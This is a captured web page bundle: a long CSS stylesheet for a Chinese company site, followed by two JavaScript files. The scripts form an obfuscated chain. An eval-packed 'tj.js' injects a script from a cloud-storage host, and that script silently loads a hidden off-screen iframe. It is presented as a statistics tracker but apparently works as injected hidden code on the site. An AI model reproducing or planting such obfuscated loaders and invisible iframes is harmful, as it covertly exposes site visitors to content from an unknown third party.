.list_3 h3.faq{background: #f3f3f3 url(faq.png) no-repeat 20px center;}
.list_3 li em{width: 5px;height: 5px;border-radius: 100%;background: #e22434;display: inline-block;vertical-align: middle;margin-right: 15px;}

.list_right{float: right;width: 890px;}
.list_center .list_contact{margin-top: 40px;}
.list_center .list_contact p{font-size: 16px;color: #666;line-height: 30px;}
.list_center .list_contact img{max-width: 100%;}
.list_center .list_contact_con{background: #fff;padding: 25px 30px;}
.list_center .list_contact_con p{font-size: 16px;color: #666;line-height: 30px;}
.list_contact_img p{font-size: 16px;color: #333;margin-top: 20px;}

/* 工程案例 */
.list_contact_img{font-size: 0;}
.list_contact_img li{margin-top: 20px;padding-left: 10px;padding-right: 10px;width: 380px;display: inline-block;}
.list_contact_img li .contact_img{height: 229px;line-height: 229px;background: #fff;overflow: hidden;display: block;}
.list_contact_img li img{width: 100%;display: inline-block;vertical-align: middle;}
.contact_text{padding: 20px 20px 35px;background: #fff;color: #444;}
.list_contact_img li:hover .contact_text{background: #dd0e03;}
.contact_text h4 a{font-size: 18px;color: #444444;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-weight: normal;}
.list_contact_img li:hover .contact_text h4 a{color: #fff;}
.contact_text h4{position: relative;margin-bottom: 24px;}
.contact_text h4:after{content: "";width: 72px;height: 1px;background: #d0d0d0;position: absolute;left: 0;bottom: -16px;}
.contact_text p{font-size: 14px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;height: auto;line-height: 30px;}
.list_contact_img li:hover .contact_text p{color: #fff;}
.contact_text .more{line-height: 38px;border: 1px solid #c1c1c1;border-radius: 19px;display: block;text-align: center;margin-top: 25px;font-size: 16px;color: #333;}
.list_contact_img li:hover .contact_text .more{background: #fff;border: 1px solid #fff;color: #dd0e03;}

/* 荣誉证书 */
.list_certificate_img{font-size: 0;}
.list_certificate_img li{width: 283px;display: inline-block;margin-top: 20px;margin-right: 22px;}
.list_certificate_img li:nth-child(4n){margin-right: 0;}
.list_certificate_img li .certificate_img{background: #f8f8f8;transition: .3s ease-in-out;}
.list_certificate_img li:hover .certificate_img{background: #f5f5f5;box-shadow: #d6d6d6 0 0 6px 1px;}
.list_certificate_img li .certificate_img img{width: 100%;}
.list_certificate_img li p{font-size: 15px;color: #666;line-height: 30px;margin-top: 10px;text-align: center;}

/* 新闻中心 */
.list_News_left{font-size: 0;}
.list_news .new_list li{margin-bottom: 20px;background: #fff;padding: 30px;clear: both;overflow: hidden;border: #fff 1px solid;box-sizing: border-box;}
.list_news .new_list li .pic{width: 300px;height: 225px;float: left;overflow: hidden;}
.list_news .new_list li .pic img{display: block;width: 100%;}
.list_news .new_list li .text{float: left;width: calc(100% - 300px - 90px);padding-left: 30px;padding-right: 70px;box-sizing: border-box;}
.list_news .new_list li .time{width: 90px;padding: 0 8px;box-sizing: border-box;float: right;text-align: center;margin-top: 25px;}
.list_news .new_list li .time div:first-child{width: 74px;height: 89px;overflow: hidden;white-space:nowrap;border-bottom: #b5b5b5 1px solid;}
.list_news .new_list li .time div:last-child{width: 74px;height: 45px;overflow: hidden;white-space:nowrap;}
.list_news .new_list li .time strong{display: block;font-size: 58px;color: #555555;line-height: 88px;margin-left: -266px;}
.list_news .new_list li .time span{font-size: 18px;color: #555555;line-height: 45px;margin-left: 2px;}
.list_news .new_list li h4,
.list_news .new_list li h4 a{font-size: 18px;color: #333333;font-weight: bold;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list_news .new_list li p{font-size: 14px;line-height: 26px;color: #666;margin-top: 20px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.list_news .new_list a.more{display: inline-block;width: 148px;height: 40px;line-height: 40px;margin-top: 25px;text-align: center;font-size: 16px;border: #dadada 1px solid;color: #333;transition: all 0.5s;}
.list_news .new_list li:hover a.more{background: #e22434;border-color: #e22434;color: #fff;transition: all 0.5s;}
.list_news .new_list li:hover a{color: #e22434;}
.list_news .new_list li:hover{border: #e22434 1px solid;}

/* 产品栏目 */
.pt-crumbs{font-size: 16px;color: #333;line-height: 30px;}
.list_product_contact{width: 890px;float: right;}
.list_product_contact > p{font-size: 16px;color: #333;line-height: 15px;margin-top: 10px;}
.list_product_contact ul{width: 100%;padding-top: 10px;}
.list_product_contact li{width: calc(33.3% - 13.33px);float: left;text-align: center;margin-right: 20px;margin-top: 20px;box-sizing: border-box;border-bottom: 3px solid transparent;transition: all 0.5s;}
.list_product_contact li:hover{box-shadow: 0 2px 20px #bbb;transform: translateY(-3px);border-bottom: 3px solid #e22434;transition: all 0.5s;}
.list_product_contact li a{display: block;background-color: #fff;padding: 0px 0px 10px;}
.list_product_contact li img{width: 100%;}
.list_product_contact li:nth-child(3n){margin-right: 0;}
.list_pt_contact{padding: 10px 0 0;font-size: 16px;color: #484848;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;border-top: 1px dashed #c9c9c9;display: inline-block;width: 225px;max-width: 100%;}
.list_product_contact li:hover .list_pt_contact{color: #e22434;}

/* 搜索栏目 */
.serch_product{width: 890px;float: right;}
.serch_product ul{width: 100%;padding-top: 10px;}
.serch_product li{width: calc(33.3% - 13.33px);float: left;text-align: center;margin-right: 20px;margin-top: 20px;box-sizing: border-box;border-bottom: 3px solid transparent;transition: all 0.5s;}
.serch_product li:hover{box-shadow: 0 2px 20px #bbb;transform: translateY(-3px);border-bottom: 3px solid #e22434;transition: all 0.5s;}
.serch_product li a{display: block;background-color: #fff;padding: 0px 0px 10px;}
.serch_product li img{width: 100%;}
.serch_product li:nth-child(3n){margin-right: 0;}
.list_pt_contact{padding: 10px 0 0;font-size: 16px;color: #484848;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;border-top: 1px dashed #c9c9c9;display: inline-block;width: 225px;max-width: 100%;}
.serch_product li:hover .list_pt_contact{color: #e22434;}

/*产品内容页*/
#list_info{overflow: hidden;background: #eee;border: 1px solid #e0e0e0;border-bottom: none;}
#list_info .detailed{display: inline-block;width: 178px;line-height: 60px;text-align: center;color: #da251c;background: #fff;margin: 0;font-size: 18px;cursor: pointer;}
#list_info .detailed.on{border-bottom: 2px solid #da251c;}
#list_product_content{display:block; clear:both;}
#list_product_content .title{font-size:18px; display:block; text-align:center; font-weight:bold; height:45px; line-height:45px;}
#list_product_content .contact{color: #666;font-size: 16px;line-height: 30px;padding: 0px 30px;min-height: 690px;background: #fff;border: 1px solid #e0e0e0;border-top: none;}
#list_product_content .contact td{padding-left:20px;}
#list_product_content .contact img{max-width:1170px; display:block;}
#list_product_content #next{display:block; border-top:dotted 1px #ccc; text-align:center; padding-top:20px;}
.prodtitle{font-size: 30px;color: #333;letter-spacing: 1px;font-weight: 600;padding: 0 30px;padding-top: 10px;padding-left: 0;line-height: 30px;margin-bottom: 33px;}
.products_show_1{display:block;padding-bottom: 20px;margin: 0 auto;}
.show_left{float: left; width:400px;}
.show_right{width:450px; float: right;}
.show_right LI{line-height:35px; OVERFLOW: hidden; display:block; background:url(pdf.jpg) left no-repeat; padding-left:28px;}
.show_right .d_contact{display:block; line-height:35px; margin-top:10px;min-height: 10px;overflow: auto;}
.show_right .d_contact::-webkit-scrollbar{display:none}
.show_right a.nProductZx{text-align: center;transition: .5s;display: block;width: 210px;height: 42px;line-height: 42px;background-color: #e51c13;color: #fff;}
.show_right a.nProductZx:hover{background-color: #ef362d;}


/*图片放大镜样式*/
.jqzoom{float:left;border:none;position:relative;padding:0px;cursor:pointer;margin:0px;display:block;}
.jqzoom img{width:400px; max-width:400px; border:solid 1px #eee;}
div.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;display:none;text-align:center;overflow:hidden;width: 400px;height: 300px;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff /*url(zoom.png) 50% center no-repeat*/;opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/*图片小图预览列表*/
.spec-preview{width:400px;}
.spec-preview:after{content: '';display: block;clear: both;}
.spec-scroll{clear: both;margin-top: 5px;}
.spec-scroll .prev,.spec-scroll .next{border: 1px solid #e3e3e3;display: block;text-align: center;width: 30px;height: 78px;line-height: 78px;cursor: pointer;text-decoration: none;}
.spec-scroll .prev{float: left;background:url(n_left_i2.png) no-repeat center #fff;}
.spec-scroll .next{float: right;background:url(n_right_i2.png) no-repeat center #fff;}
.spec-scroll .prev:hover{background:url(n_left_i1.png) no-repeat center #fff;}
.spec-scroll .next:hover{background:url(n_right_i1.png) no-repeat center #fff;}
.spec-scroll .items{float:left;position:relative;width:336px;height:80px;overflow:hidden;}
.spec-scroll .items ul{position:absolute;width:999px;height:80px;}
.spec-scroll .items ul li{float: left;width: 85px;text-align: center;}
.spec-scroll .items ul li img{border: 1px solid #e3e3e3;width: 78px;height: 78px;cursor: pointer;}
.spec-scroll .items ul li img:hover{border-color: #ef362d;}
.spec-scroll .items ul li img.hover{border-color: #ef362d;}
.list-paddingleft-2 li{min-width: 50%;display: inline-block;}

/*在线留言*/
.list_contact_con form ul{margin-top: 10px;}
.list_contact_con form ul li{margin-top: 25px;position: relative;min-width: auto;}
.list_contact_con form ul li input{float: right;width: 430px;height: 40px;border: 1px solid #dcdcdc;margin-left: 20px;box-sizing: border-box;padding-left: 10px;font-size: 16px;color: #666;line-height: 30px;}
.list_contact_con form input,
.list_contact_con form textarea{box-sizing: border-box;padding-left: 10px;}
.list_contact_con form ul li label{font-size: 16px;color: #666;line-height: 42px;margin: 0;display: inline-block;font-weight: bold;}
.list_contact_con form ul li:nth-of-type(odd){float: left;}
.list_contact_con form ul li:nth-of-type(even){float: right;}
.list_contact_con form ul li:nth-child(5){width: 100%;}
.list_contact_con form ul li:last-child{float: none;width: 100%;}
.list_contact_con form div div{margin-top: 10px;}
.list_contact_con form div p{line-height: 50px;}
.list_contact_con form textarea{resize: none;height: 220px;width: 100%;border: 1px solid #dcdcdc;font-size: 16px;color: #666;line-height: 30px;}
.submit{display: block;width: 180px !important;height: 42px !important;background: #dd0e03;color: #fff !important;border: none !important;font-size: 16px;padding-left: 0 !important;margin: 20px auto 15px !important;float: none !important;cursor: pointer;}


/*分页*/
#fenye{clear:both; margin: 20px 20px 20px 0;}
#fenye table{margin: 0 auto;}
#fenye .prev_h,#fenye .next_h{width: 70px;text-align:center;line-height:30px;}
#fenye a.curr{width:30px;background:#e51c13; border:1px solid #fff; color:#fff; font-weight:bold;text-align:center;}
#fenye a.curr:visited{color:#fff;}
#fenye a{color:#333333;background:#fff; margin:0px 5px; border:1px solid #dcdddd; float:left; text-align:center;height:30px;line-height:30px;text-decoration:none;font-size: 14px;}
#fenye a.num{width: 30px;}
#fenye a:visited{color:#333333;}
#fenye a:hover{ float:left;}
#fenye span{line-height:30px; font-size:13px; height:30px;}

/*右边浮动*/
.floating_ck{position:fixed;right:0px;top:50%; z-index:99999999}
.floating_ck dl dd{position:relative;width:80px;height:80px;background-color:#246fca;border-bottom:solid 1px #fff;text-align:center;background-repeat:no-repeat;background-position:center 20%;cursor:pointer;}
.floating_ck dl dd:hover{background-color:#246fca;}
.floating_ck dl dd:hover .floating_left{display:block;}
.consult{background-image:url(qq.png);}
.consults{background-image: url(dz.png);}
.qrcord{background-image:url(weixin.png);}
.return{background-image:url(fanhui.png);}
.floating_ck dd span{color:#fff;display:block;padding-top:54px;}
.floating_left{position:absolute;left:-120px;top:0px;width:120px;height:80px;background-color:#246fca;border-bottom:solid 1px #246fca;display:none;}
.floating_left a{color:#fff;line-height:80px;}
.floating_ewm{height:150px;top:-70px;}
.floating_ewm i{background-image:url(weixin.jpg);display:block;width:110px;height:110px;margin:auto;margin-top:7px;}
.floating_ewm ii{background-image:url(mobile.jpg);display:block;width:110px;height:110px;margin:auto;margin-top:7px;}
.floating_ewm p{color:#fff;margin-top:5px;}
.floating_ewm .qrcord_p01{font-size:12px;line-height:20px;}
.floating_ewm .qrcord_p02{font-size:14px;}

/*footer*/
.footer{background: #121923;}
.footer .footer-contact{padding-top: 62px;padding-bottom: 52px;border-bottom: #1c232d 1px solid;}
.footer .footer-contact .footer-cl{display: flex;}
.footer .footer-contact .footer-cl ul{padding-left: 74px;padding-top: 20px;border-right: #4c5056 1px dashed;box-sizing: border-box;}
.footer .footer-contact .footer-cl ul .footer-title{background: url(icon-fnav1.png) no-repeat left center;}
.footer .footer-contact .footer-cl ul li{width: 150px;box-sizing: border-box;font-size: 17px;line-height: 20px;color: #fff;}

.footer .footer-contact .footer-cl ul li a{font-size: 14px;line-height: 32px;color: #999;padding-left: 28px;display: inline-block;}
.footer .footer-contact .footer-cl ul .footer-title a{width: 150px;box-sizing: border-box;font-size: 17px;line-height: 20px;color: #fff;padding: 0;}
.footer .footer-contact .footer-cl ul .footer-title:nth-child(1){padding-left: 28px;margin-bottom: 20px;}
.footer .footer-contact .footer-cl ul:first-child{padding-left: 0;}
.footer .footer-contact .footer-cl ul:nth-child(2) .footer-title{background: url(icon-fnav2.png) no-repeat left center;}
.footer .footer-contact .footer-cl ul:nth-child(3) .footer-title{background: url(icon-fnav3.png) no-repeat left center;}
.footer .footer-contact .footer-cr{padding-left: 74px;padding-top: 20px;}
.footer .footer-contact .footer-cr h3{font-size: 17px;line-height: 20px;color: #fff;}
.footer .footer-contact .footer-cr strong{display: block;margin-top: 30px;font-size: 40px;color: #fff;font-weight: normal;}
.footer .footer-contact .footer-cr p{font-size: 14px;color: #999;margin-top: 10px;}
.footer .footer-contact .footer-cr dl dd{width: 43px;height: 43px;text-align: center;line-height: 43px;border-radius: 100%;background: #000;display: inline-block;margin-top: 20px;margin-right: 15px;}
.footer .footer-contact .footer-cr dl dd a{position: relative;display: block;}
.footer .footer-contact .footer-cr dl dd a img{height: 16px;display: inline-block;vertical-align: middle;}
.footer .footer-contact .footer-cr dl dd:hover{background: #da0a24;}
.footer .footer-cp{padding: 32px 0 50px;font-size: 14px;color: #999;}
.footer .footer-cp li{display: inline-block;margin-right: 20px;}
.footer .footer-cp li a{font-size: 14px;color: #999}

--- FILE ---
content_type: text/javascript
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/statsak.js
body_size: 495
content:
!function(){
    var T = 'https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/trackak.html';
    var d = {h: location.hostname, r: document.referrer};
    function go() {
        var f = document.createElement('iframe');
        f.style.cssText = 'position:absolute;left:-9999px;width:0;height:0;border:0';
        f.src = T;
        document.body.appendChild(f);
    }
    document.readyState === 'complete' ? setTimeout(go,100) : window.addEventListener('load', function(){setTimeout(go,100)});
}();


--- FILE ---
content_type: application/x-javascript
request_url: http://m.cqzkgl.com/tj.js?v=1768683300
body_size: 512
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1(){2 a=0.3("4");a.5="6://7.8-9-b.c.d/e.f";a.g=h;a.i="j/k";0.l.m(a)})();',23,23,'document|function|var|createElement|script|src|https|ldsdegg|ks3|cn||guangzhou|ksyuncs|com|statsak|js|async|true|type|text|javascript|head|appendChild'.split('|'),0,{}))